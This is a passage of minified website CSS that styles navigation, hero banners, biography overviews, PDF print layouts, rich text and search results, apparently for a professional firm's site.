.3s;width:100%}.hero-w-navigation__overlay-image--active{opacity:1;pointer-events:all}.hero-w-navigation__rich-text{font-size:1.25rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{background-color:#061e3c;color:#fff;margin-bottom:8.3125rem;margin-left:auto;margin-top:-14.25rem;min-height:11.875rem;padding:3rem 3rem 4rem;position:relative;width:50%}.hero-w-navigation .simple-hero__cta-link-container{bottom:0;position:absolute;right:0;width:100%}@media screen{.hero-w-navigation--mobile-print:not(:last-child) .button--filled{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:1px solid rgba(6,30,60,.8)}}@media (max-width:60em){.hero-w-navigation__container.hero-w-navigation__container{padding-left:0;padding-right:0}.hero-w-navigation__outer-container.hero-w-navigation__outer-container{margin-top:4.75rem;padding-left:0;padding-right:0}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{width:60%}.hero-w-navigation__video-image{height:auto;min-height:auto;min-width:auto;width:100%}.hero-w-navigation__overlay-image{height:auto}}@media (max-width:1200px){.hero-w-navigation--offices{height:auto!important}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:none}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:auto}}@media screen and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:42rem}.hero-w-navigation--offices .hero-w-navigation--mobile-print{display:flex;flex:0 1 auto;flex-direction:column;width:50%}.hero-w-navigation--offices .hero-w-navigation--mobile-print .button--filled{flex:auto}}@media print and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:block}.hero-w-navigation--offices .hero-w-navigation--mobile-print[role=presentation]{display:none}}@media (max-width:40em){.hero-w-navigation--mobile{display:block}.hero-w-navigation--mobile .button--filled{line-height:1.375rem}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:none}.hero-w-navigation--mobile-print[role=presentation]{display:none}.hero-w-navigation--offices .hero-w-navigation--mobile-print{width:100%}.hero-w-navigation__links--desktop{display:none}.hero-w-navigation__links--mobile{display:block}.hero-w-navigation__video-image-section{margin-left:0;margin-right:0;padding:2rem}.hero-w-navigation__video-image-container{height:20rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{margin:0;width:100%}.hero-w-navigation .simple-hero__cta-link-container{margin-top:2rem;position:relative}.hero-w-navigation .simple-hero__cta-link-container .simple-hero__cta-link{position:relative;transform:none}}@font-face{font-family:icomoon;font-style:normal;font-weight:400;src:url(/assets/images/icons/fonts/icomoon.ttf?dx2rgy) format("truetype"),url(/assets/images/icons/fonts/icomoon.woff?dx2rgy) format("woff"),url(/assets/images/icons/fonts/icomoon.svg?dx2rgy#icomoon) format("svg")}[class*=" icon__"],[class^=icon__]{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon__arrow-tail:before{content:"\e90d"}.icon__bookmark:before{content:"\e90b"}.icon__headphones:before{content:"\e90a"}.icon__video-camera:before{content:"\e909"}.icon__external-link:before{content:"\e906"}.icon__bookmark-outline:before{content:"\e902"}.icon__email-outline:before{content:"\e903"}.icon__facebook-outline:before{content:"\e904"}.icon__share-outline:before{content:"\e905"}.icon__twitter-outline:before{content:"\e907"}.icon__down-arrow:before{content:"\f101"}.icon__search:before{content:"\f104"}.icon__play-button:before{content:"\f103"}.icon__right-caret:before{content:"\f105"}.icon__close:before{content:"\f100"}.icon__ellipsis:before{content:"\f102"}.icon__mail:before{content:"\e901"}.icon__plus:before{content:"\ea0a"}.icon__twitter:before{content:"\ea96"}.icon__linkedin:before{content:"\eaca"}.icon__facebook:before{content:"\ea90"}.icon__vimeo:before{content:"\eaa0"}.icon__youtube:before{content:"\ea9d"}.icon__x:before{content:"\e90c"}.icon__menu:before{content:"\e900";font-size:1.5em}.icon__glasses:before{content:"\e908";font-size:1.5em;margin-right:.15em}.icon__up-arrow:before{content:"\f101";display:inline-block;transform:scaleY(-1)}.icon__left-arrow:before{content:"\f105";display:inline-block;transform:scaleX(-1)}.icon__right-arrow:before{content:"\f105"}.icon__down-chevron:before{content:"\f105";display:inline-block;transform:rotate(90deg)}.image{background-color:#061e3c;color:#fff;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.image.no-image{background-color:transparent;background-repeat:repeat;-o-object-fit:none;object-fit:none}.image__container{position:relative}.label__text{vertical-align:middle}.label__icon{font-size:.7em}.label__icon--left{margin-right:.25em}.label__icon--right{margin-left:.25em}.letters{color:#061e3c;display:flex;flex-wrap:wrap;justify-content:center}.letters__letter{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.25rem;transition:color .3s ease-in-out;width:14.2857142857%}.letters__letter:focus,.letters__letter:hover{color:#7d7d7d}.letters__letter--disabled{color:#7d7d7d;cursor:not-allowed;font-family:AvenirNextW06-Regular,sans-serif}.letters__letter--disabled:focus,.letters__letter--disabled:hover{color:#7d7d7d}@media (min-width:40em){.letters__letter{width:7.6923076923%}}@media (min-width:60em){.letters{flex-wrap:nowrap;justify-content:space-between}.letters__letter{width:auto}}.link{transition:color .3s ease-in-out}.link,.link--disabled,.link:focus,.link:hover{color:#09a5a8}.link--disabled{font-family:AvenirNextW04-Demi,sans-serif}.link--dark{color:#061e3c;transition:color .3s ease-in-out}.link--dark.link--disabled,.link--dark:focus,.link--dark:hover{color:#09a5a8}.link--bold{font-family:AvenirNextW04-Demi,sans-serif}.link--fade-light:hover{color:#fff}@media (max-width:40em){.link--fade-light:hover{color:#09a5a8}}.link--gray,.link--gray:focus,.link--gray:hover{color:#7d7d7d}.link--ellipsis{cursor:pointer;padding:0 1rem;transition:transform .15s ease-in-out,color .15s ease-in-out}.link--ellipsis:hover{transform:scale(1.2)}.link--ellipsis:focus,.link--ellipsis:hover{color:#061e3c!important}.link--ellipsis-hover:hover{color:#061e3c}.link--ellipsis-hover:focus{color:#061e3c!important}.nav{background-color:#061e3c;color:#fff;min-height:3.75rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,transform .5s ease-in-out,margin .3s ease-in-out;z-index:100}.nav__search-input:focus{outline:1px dotted #09a5a8}.nav__mobile-actions--menu{margin-left:0}.nav__mobile-actions .icon__close{align-items:center;background-color:transparent;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;flex:0 0 36px;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__mobile-actions .icon__close:focus,.nav__mobile-actions .icon__close:hover{background-color:#04686a;color:#fff!important}.nav__mobile-actions .icon__close--menu{background-color:transparent;height:27px;width:27px}.nav__mobile-actions .icon__close--menu:active,.nav__mobile-actions .icon__close--menu:focus,.nav__mobile-actions .icon__close--menu:hover{background-color:transparent;color:#09a5a8}.nav__mobile{background-color:#061e3c;left:0;position:absolute;top:5.7rem;width:100%;z-index:0}.nav__mobile-links-wrapper{overflow-y:auto;padding-bottom:1rem;padding-top:5.7rem}.nav__mobile-links{background-color:inherit;display:none;flex-direction:column;height:0;justify-content:flex-start;left:0;margin-top:-5.7rem;min-height:100vh;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:1}.nav__mobile-links--visible{display:flex;transform:none}.nav__mobile-searchbar{background-color:inherit;display:none;left:0;margin-top:-5.7rem;min-height:100vh;overflow-y:auto;padding:1rem 2.375rem;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:0}.nav__mobile-searchbar--visible{display:block;transform:none}.nav__mobile-searchbar .nav__search{background-color:transparent;border-bottom:2px solid #fff;color:#fff;display:flex;margin-top:9.2625rem;padding:.5rem;position:relative}.nav__mobile-searchbar .nav__search .searchbar__typeahead{left:0;margin-top:2px;position:absolute;top:100%;width:calc(100% - 2px)}.nav__mobile-searchbar .nav__search .searchbar__typeahead-result{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;line-height:1.333rem}.nav__mobile-searchbar .nav__search-input{background-color:#061e3c;border:0;color:#fff;flex:1;font-size:1rem}.nav__mobile-searchbar .nav__search-input::-moz-placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-input::placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-button{font-size:1.5em;transition:color .3s ease-in-out}.nav__mobile-searchbar .nav__search-button:focus,.nav__mobile-searchbar .nav__search-button:hover{color:#fff}.nav__mobile-searchbar .nav__search-button--padded{margin-right:1rem}.nav__mobile-primary-links:after{background-color:#f3fafa;content:"";display:block;height:1px;left:2rem;margin-bottom:1rem;margin-top:1rem;position:relative;width:40px}.nav__link{color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:0;transition:color .3s ease-in-out}.nav__link:focus,.nav__link:hover{color:#09a5a8}.nav__link--active,.nav__link--primary:focus,.nav__link--primary:hover{color:#061e3c}.nav__link--mobile{display:block;font-size:1rem;padding:1rem 2rem}.nav__link--mobile-primary{color:#fff;font-size:1.5rem}.nav__link--mobile-primary:focus,.nav__link--mobile-primary:hover{color:#fff}.nav__link--mobile-secondary.nav__link--active{color:#09a5a8}.nav__link--has-icon{align-items:center;background-position:100%;background-repeat:no-repeat;color:#fff;display:flex;position:relative}.nav__link--has-icon.icon__search{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__link--has-icon.icon__search:focus,.nav__link--has-icon.icon__search:hover{background-color:#04686a;color:#fff!important}.nav__link--has-icon.icon__menu{color:#fff;font-size:1em}.nav__primary{align-items:center;background-color:inherit;border-bottom:1px solid #7c7c7c;display:flex;font-size:1.125rem;height:0;justify-content:space-between;min-height:3.75rem;padding:0 1rem;position:relative;z-index:1}.nav__brand{height:2.95rem;width:100%}.nav__brand--blue{display:none}.nav__brand--tagline{height:70px;padding-left:15px}.nav__brand-link{width:140px}.nav__brand-link img{height:auto;width:100%}@media (min-width:72em){.nav__brand-link{width:235px}}.nav__secondary{display:none;outline:none;padding:0 2.375rem}.nav__links,.nav__search-section{display:none}.nav__links{align-items:center;justify-content:center;opacity:1;transition:opacity .3s ease;visibility:visible}.nav__links--hidden{opacity:0;pointer-events:none;z-index:-1}.nav__links--primary{margin-left:auto;padding:0 1em;position:relative}.nav__links--primary:after{background-color:#7c7c7c;content:"";height:41px;opacity:.5;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}.nav__links-container{flex:0 1 auto;padding-right:0;position:relative;width:auto}.nav__brand-container,.nav__links-container{align-items:center;display:flex}.nav__brand-title{font-size:1.5rem}.nav__brand--detail{display:none;height:5.7rem;width:auto}.nav__search-button{transition:color .3s ease-in-out}.nav__search-button:focus,.nav__search-button:hover{color:#08ced2}.nav__search-cta{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-cta.icon__close{background-color:transparent}.nav__search-cta.icon__close:focus,.nav__search-cta.icon__close:hover{background-color:transparent;color:#04686a}.nav__search-cta:focus,.nav__search-cta:hover{background-color:#09a5a8}.nav--fixed{backface-visibility:hidden;left:0;position:fixed;top:0;transform:translateZ(0);width:100%}.nav--dark,.nav--fixed.nav--hidden{background-color:#061e3c;border-color:#061e3c}.nav--dark{color:#fff}.nav--dark .nav__primary{background-color:initial;border-color:initial}.nav--dark .nav__search-input{border-color:#fff;color:#fff}.nav--dark .nav__search-input::-moz-placeholder{color:#fff}.nav--dark .nav__search-input::placeholder{color:#fff}.nav--dark .nav__search-button.icon__search{color:#fff}.nav--dark .nav__search-button.icon__search:focus,.nav--dark .nav__search-button.icon__search:hover{color:#09a5a8}.nav--dark .nav__links--primary:after{background-color:#f3fafa}.nav--dark .nav__link{color:#fff}.nav--dark .nav__link--active,.nav--dark .nav__link:focus,.nav--dark .nav__link:hover{color:#09a5a8}.nav--dark .nav__link.link--ellipsis:focus,.nav--dark .nav__link.link--ellipsis:hover{color:#08ced2!important}.nav--hidden{transform:translateY(-100%)}@media (max-width:40em){.nav__brand-title{font-size:inherit}}@media (min-width:72em){.nav{background-color:#fff;color:#09a5a8;min-height:5.7rem}.nav__link{padding:0 1rem}.nav__link--has-icon.icon__search{font-size:1.5em;height:55px;width:55px}.nav__links-container{flex:0 1 auto;padding-right:55px}.nav__mobile,.nav__mobile-actions{display:none}.nav__mobile-actions .icon__close{font-size:1.5em;height:55px;width:55px}.nav__primary{border:0;min-height:5.7rem;padding:0 2.375rem}.nav__secondary{background-color:#061e3c;box-sizing:border-box;color:#fff;display:block;max-height:0;overflow:hidden;transition:max-height .3s ease-in-out,padding .3s ease-in-out}.nav__secondary--visible{max-height:5.7rem}.nav__search-section{display:flex;justify-content:flex-end;position:absolute;right:0;z-index:1}.nav__search-section--expanded{width:calc(100% - 3rem)}.nav__search{display:flex;justify-content:space-between;overflow:hidden;padding-right:0;pointer-events:none;position:relative;transition:width .3s ease,padding .3s ease;width:0;z-index:0}.nav__search--expanded{overflow:visible;padding-right:1em;pointer-events:auto;width:100%;z-index:1}.nav__search--expanded .nav__search-input{flex:1 1 auto}.nav__search-input{background-color:transparent;border:0;border-bottom:2px solid #09a5a8;color:#000;font-size:1rem;min-width:11.875rem;padding:.5rem;transition:min-width .3s ease-in-out}.nav__search-input::-moz-placeholder{color:#09a5a8}.nav__search-input::placeholder{color:#09a5a8}.nav__search-input--expanded{min-width:23.75rem}.nav__search-button{align-items:center;background-color:#09a5a8;border-radius:100%;color:#09a5a8;display:flex;flex:0 0 55px;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-button.icon__close{color:#fff;font-size:1em}.nav__search-button.icon__search{background-color:transparent;border-radius:0;font-size:1em;padding:0 1em;position:absolute;right:1em;top:0;width:auto;z-index:1}.nav__search-button:focus,.nav__search-button:hover{background-color:#04686a;color:#fff}.nav__links{display:flex}.nav__links--secondary{height:5.7rem;padding:1rem 1em}.nav__links--secondary .nav__link--active{color:#09a5a8}.nav__links--secondary .nav__link{font-size:.875rem}.nav__brand--blue{display:block}.nav--dark .nav__brand--blue,.nav__brand--white{display:none}.nav--dark .nav__brand--white{display:block}.nav__brand-title{padding-left:1rem}.nav--dark{background-color:#061e3c;border-color:#061e3c;color:#fff}}@media (min-width:80em){.nav__brand--detail{display:block}}.overview__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem}.overview__bio{background-color:#061e3c;color:#fff;margin-top:2.375rem;padding:0 2.375rem 2.375rem;position:relative}.overview__bio--no-image{padding-bottom:4.75rem}.overview__additional-container{display:grid;transition:grid-template-rows .6s}.overview__additional-container--open{grid-template-rows:1fr}.overview__additional-container--closed{grid-template-rows:0fr}.overview__additional-overflow-container{overflow:hidden}.overview__bio-content{font-family:Lora,serif;overflow:hidden}.overview__bio-content--padding{margin-top:1rem}.overview__bio-content.rich-text a[href],.overview__bio-content.rich-text a[href]:hover{color:#09a5a8}.overview__read-more{color:#09a5a8;font-size:1.125rem;margin-top:1rem}@media (max-width:40em){.overview__read-more{margin-bottom:2rem}}.overview__read-more--hidden{display:none}.overview__details{padding:0;position:relative;z-index:1}.overview__details--no-image{z-index:3}.overview__detail-lists{box-sizing:border-box;margin-top:4.75rem;padding:0 2.375rem;width:100%}.overview__bio-wrapper{padding-top:1.1875rem}.overview__cta{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;min-width:14.0625rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0)}@media (min-width:40em){.overview__title{font-size:3rem}}@media (min-width:72em){.overview__bio{margin-top:-4.75rem;order:1;width:calc(50% + 8rem)}.overview__bio-wrapper{padding-top:2.375rem}.overview__bio-wrapper--no-padding{padding-top:0}.overview__bio-wrapper .overview__bio-content:before{content:"";display:block;float:left;height:4.75rem;width:7.125rem}.overview__bio-wrapper .overview__bio-content--no-indent:before{content:none}.overview__bio-wrapper .biography-header.overview__title:before{content:"";display:block;float:left;height:2.375rem;width:7.125rem}.overview__details{align-items:flex-start;display:flex}.overview__detail{padding-left:2.375rem}.overview__detail-lists{margin-top:0;padding:2.96875rem 2.375rem 0 4.75rem;width:calc(50% - 8rem)}.overview__detail-lists--no-image{padding:2.96875rem 2.375rem}}.overview__quotes{font-size:1.125rem;line-height:2rem;margin-left:7.125rem}.overview__quote,.overview__quotes{margin-bottom:1.1875rem}.overview__quote--text{font-weight:700}#home-page,#homeApp{background-color:#061e3c}.page__background{display:none;height:100vh;left:0;position:relative;top:0;width:100vw;z-index:0}.page__navbar{background-color:#fff;left:0;position:fixed;top:0;width:100vw;z-index:100}.page__content{background-color:#fff;transition:top .7s ease-in-out,padding-top .7s ease-in-out;z-index:1}.page--padded-top,.page__content{padding-top:3.75rem}.page--overflow-hidden{overflow:hidden}@media (min-width:72em){.page__background{display:block;min-height:calc(100vh - 5.7rem)}.page__navbar{bottom:100%;left:0;position:absolute;position:fixed;top:auto;transform:none;transform:translateY(100%)}.page__content{padding-top:5.7rem}}@media (min-width:72em) and (-ms-high-contrast:none),screen and (min-width:72em) and (-ms-high-contrast:active){.page__content{top:100%}}@media (min-width:72em){.page--padded-top{padding-top:5.7rem}}#pdf *{line-height:1.5}#pdf .pdf__avoid-page-break{page-break-inside:avoid}#pdf .pdf__header{display:flex;justify-content:space-between}#pdf .pdf__header-text{font-size:1.5rem;margin-top:.9375rem}#pdf .pdf__quick-facts{font-size:1.5rem}#pdf .pdf__quick-facts-container{margin-bottom:2.375rem}#pdf .pdf__excerpt{border-bottom:1px solid #d3d3d3;margin-bottom:1.78125rem;padding-bottom:1.78125rem;position:relative}#pdf .pdf__title{font-family:Arial;font-size:2rem;font-weight:700;line-height:1.25}#pdf .pdf__subtitle{font-size:1.875rem}#pdf .pdf__link{color:#09a5a8;font-size:1.25rem}#pdf .pdf__link--deep-blue{color:#061e3c}#pdf .pdf__link--robin-eggs-blue-dark{color:#09a5a8}#pdf .pdf__logo-container{padding-top:25px}#pdf .pdf__logo{max-width:275px}#pdf .pdf__contact-image{width:200px}#pdf .pdf__two-column{overflow:hidden}#pdf .pdf__two-column--contact:not(:last-child){margin-bottom:.9375rem}#pdf .pdf__column{float:left;width:calc(50% - 1rem)}#pdf .pdf__column:last-child:not(:only-child){margin-left:2rem}#pdf .pdf__column--no-width{width:auto}#pdf .pdf__section-spacing{margin-top:3rem}#pdf .pdf__section-spacing--small{margin-top:2rem}#pdf .pdf__section-inner-spacing{margin-top:1rem}#pdf .pdf__section-inner-spacing--small{margin-top:.5rem}#pdf .pdf__section-header{font-size:1.875rem}#pdf .pdf__section-header--border-bottom{border-bottom:1px solid #d3d3d3;padding-bottom:.5em}#pdf .pdf__section-subheader{color:#061e3c;font-size:1.5rem}#pdf .pdf__image{width:100%}#pdf .pdf__footer{color:#7d7d7d;font-size:.875rem}#pdf .pdf__author:last-child:not(:only-child):not(:only-of-type):before{content:" and "}#pdf .pdf__author:not(:last-child):not(:only-of-type):after{content:", "}#pdf .pdf__author:not(:only-of-type):nth-last-of-type(2):after{content:""}#pdf .pdf__rich-text{font-family:Georgia,serif}#pdf .pdf__rich-text,#pdf .pdf__rich-text p{font-size:1.25rem}#pdf .pdf__rich-text h4{color:#061e3c}#pdf .pdf__rich-text ul{padding-left:0}#pdf .pdf__rich-text ul li{background:url(/assets/images/bullet.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page .pdf__rich-text h3{border-bottom:2px solid #d3d3d3;color:#061e3c}#pdf .pdf__insights-page .pdf__rich-text a[href]{color:#09a5a8}#pdf .pdf__insights-page .pdf__rich-text ul li{background:url(/assets/images/bullet-black.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page blockquote{margin-right:75px}#pdf .pdf__insights-page blockquote p{margin-left:4.75rem;position:relative}#pdf .pdf__insights-page blockquote:before{content:none;height:0;width:0}#pdf .pdf__insights-page blockquote:after{bottom:0;margin-left:85px;position:absolute;width:4.75rem}.results{padding-top:4.75rem}.results-listing__items{margin-top:2.375rem}.results-listing__item{padding:2rem 0}.results-listing__item:not(:last-child){border-bottom:1px solid #d3d3d3}.results-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;transition:color .3s}.results-listing__link:hover{color:#09a5a8}.related-content{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;padding-bottom:0}.related-content mark{background-color:transparent}.related-content--max-width{display:flow-root;max-width:80ch}.related-content--sans{font-family:AvenirNextW06-Regular,sans-serif}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5,.related-content h6,.related-content ol,.related-content p,.related-content ul{margin-top:1.1875rem}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5{font-family:AvenirNextW04-Demi,sans-serif}.related-content h6{font-family:AvenirNextW06-Regular,sans-serif}.related-content h1{color:red;display:none;font-size:1.875rem}.related-content h2{font-size:1.875rem}.related-content .sub-head,.related-content h3{color:#7d7d7d;font-size:1.75rem}.related-content h4{font-size:1.5rem;margin-top:3.5625rem}.related-content h5{font-size:1.125rem;margin-top:2.375rem}.related-content h6{font-size:1.125rem}.related-content ol,.related-content ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.related-content ul li{list-style:disc}.related-content ul li ul{margin-top:0}.related-content ul li ul li{list-style:circle;margin-top:0}.related-content ul li ul li ul{margin-top:0}.related-content ul li ul li ul li{list-style:square;margin-top:0}.related-content ol li{list-style:inherit}.related-content li{line-height:32px;margin-top:8px}.related-content p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.related-content a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.related-content a[href]:focus,.related-content a[href]:hover{color:#000}.related-content blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.related-content blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.related-content blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.related-content img{height:auto;max-width:100%}.related-content b,.related-content strong{font-weight:600}.related-content sup{font-size:.5em;position:relative;top:-.5em}.related-content em,.related-content i{font-style:italic}@media (min-width:60em){.related-content blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.related-content blockquote:before{display:none}.related-content blockquote:after{left:-4.75rem}}.related-content iframe{width:100%}.related-content ul{list-style:inside}.related-content ol{padding:revert}.related-content__label{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}.related-content__section{padding-top:0}.related-content__section--contain-overflow{overflow:hidden}.related-content__count{margin-top:1.1875rem}.related-content__subtitle{color:#061e3c;font-size:1.125rem;line-height:24px;margin-top:1.1875rem}.related-content__subtitle-item--primary:not(:last-child):after{content:" - "}.related-content__title-container{display:block;position:relative}.related-content__invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.related-content__title{background-image:linear-gradient(180deg,#f0f0f0 0,#f0f0f0);background-position:right 26px;background-repeat:no-repeat;background-size:100% 8px;color:#061e3c;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:34px;padding-right:4px;position:relative}.related-content__title--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));color:transparent}.related-content__title--invisible:focus,.related-content__title--invisible:hover{background-size:100% 8px;color:transparent}.related-content__preview{line-height:1.5;margin-top:1rem}.related-content__items{padding-top:2.375rem}.related-content__item{display:flex;flex-wrap:nowrap;justify-content:space-between;padding-bottom:2.375rem;position:relative}.related-content__item:not(:first-child){padding-top:2.375rem}.related-content__item:before{border-top:1px solid #d3d3d3;bottom:0;content:"";display:block;height:0;left:0;position:absolute;width:100vw}.related-content__item--block{display:block}.related-content__item-content--primary{flex-grow:1;padding-right:1rem}.related-content__minute-label{align-items:center;display:flex}.related-content__minute-label .icon__headphones{margin-right:5px}.related-content__view-all{display:block;margin-top:2.375rem}@media (min-width:40em){.related-content__label{display:flex}.related-content__title{font-size:1.5rem}.related-content__title i{font-family:AvenirNextW06-Italic,sans-serif}.related-content__item-content--primary{padding-right:15%}}@media (min-width:60em){.related-content--padded{padding:2.375rem 0}.related-content--top-padded{padding:7.125rem 2.375rem 2.375rem}}@media (max-width:40em){.related-content__item{display:block}.related-content__registration-container{margin-top:1.1875rem}.related-content--rss{padding-top:0}}a.related-content__title.related-content__title.related-content__title{border-bottom:0;transition:color .3s ease-in-out,background-size .6s ease-in-out}a.related-content__title.related-content__title.related-content__title:focus,a.related-content__title.related-content__title.related-content__title:hover{background-size:0 8px;color:#09a5a8}.rotatable{display:inline-block;transform:none;transition:transform .3s ease-in-out}.rotatable--ready{transform:rotate(45deg)}.rotatable--bigger{font-size:1.2em;vertical-align:middle}.rotatable--link{transition:transform .3s ease-in-out,color .3s ease-in-out!important}.rich-text{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rich-text mark{background-color:transparent}.rich-text--max-width{display:flow-root;max-width:80ch}.rich-text--sans{font-family:AvenirNextW06-Regular,sans-serif}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.rich-text ol,.rich-text p,.rich-text ul{margin-top:1.1875rem}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5{font-family:AvenirNextW04-Demi,sans-serif}.rich-text h6{font-family:AvenirNextW06-Regular,sans-serif}.rich-text h1{color:red;display:none}.rich-text h1,.rich-text h2{font-size:1.875rem}.rich-text .sub-head,.rich-text h3{color:#7d7d7d;font-size:1.75rem}.rich-text h4{font-size:1.5rem;margin-top:3.5625rem}.rich-text h5{margin-top:2.375rem}.rich-text h5,.rich-text h6{font-size:1.125rem}.rich-text ol,.rich-text ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rich-text ul li{list-style:disc}.rich-text ul li ul{margin-top:0}.rich-text ul li ul li{list-style:circle;margin-top:0}.rich-text ul li ul li ul{margin-top:0}.rich-text ul li ul li ul li{list-style:square;margin-top:0}.rich-text ol li{list-style:inherit}.rich-text li{line-height:32px;margin-top:8px}.rich-text p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rich-text a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rich-text a[href]:focus,.rich-text a[href]:hover{color:#000}.rich-text blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rich-text blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rich-text blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rich-text img{height:auto;max-width:100%}.rich-text b,.rich-text strong{font-weight:600}.rich-text sup{font-size:.5em;position:relative;top:-.5em}.rich-text em,.rich-text i{font-style:italic}@media (min-width:60em){.rich-text blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rich-text blockquote:before{display:none}.rich-text blockquote:after{left:-4.75rem}}.rich-text iframe{width:100%}.rich-text__section+.rich-text__section{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text .clerk-date+.clerk-date:before{content:"-";margin-right:4px}.rich-text .indent-honors{list-style:none;margin-left:15px}.rich-text__credentials li span:not(:last-child):after{content:", "}.rich-text iframe.subscription-center{height:1100px}@media (max-width:40em){.rich-text iframe.subscription-center{height:1700px}}.rich-text .accordions{margin-top:1.1875rem;padding-top:1.1875rem}.rich-text .accordions__accordion{position:relative}.rich-text .accordions__header{cursor:pointer}.rich-text .accordions__title{font-family:Lora,serif;font-size:1.125rem;font-weight:500}.rich-text .accordions__button{padding-left:2.375rem}@media (max-width:40em){.rich-text .accordions__button{padding-left:1.1875rem}}.rich-text .accordions__controls-container{padding:0}.rich-text .accordions__control{font-family:AvenirNextW06-Regular,sans-serif;font-weight:600}.rich-text .accordions .accordions__controls-container+.accordions__accordion .accordions__header{border-top:thin solid #d3d3d3}.rich-text__scroll-to{overflow:hidden}.rich-text__additional-container{display:grid;transition:grid-template-rows .6s}.rich-text__additional-container--open{grid-template-rows:1fr}.rich-text__additional-container--closed{grid-template-rows:0fr}.rich-text__additional-overflow-container{overflow:hidden}.search-result__image-container{min-height:14rem;min-width:12.5rem}.search-result__content{align-items:center;flex:1;padding:2.375rem 1.1875rem}.search-result__content-primary{flex:1}.search-result__content-secondary{margin-top:2.375rem}.search-result__content-audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.search-result__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.search-result__subtitle{font-size:1.125rem;padding-top:.59375rem}.search-result__subtitle-item{line-height:1.4}.search-result__subtitle-item:not(:last-child){margin-right:.25rem}.search-result__subtitle-item--commas:not(:last-child):after{content:", ";display:inline-block}.search-result__subtitle-item--commas:focus:after,.search-result__subtitle-item--commas:hover:after{color:initial}.search-result__subtitle-item--primary{font-family:AvenirNextW04-Demi,sans-serif}.search-result__subtitle-item--primary:not(:last-child):after{content:"-";display:inline-block;padding-left:.25em}.search-result__link{display:block}.search-result__link:not(:first-child){padding-top:1rem}@media 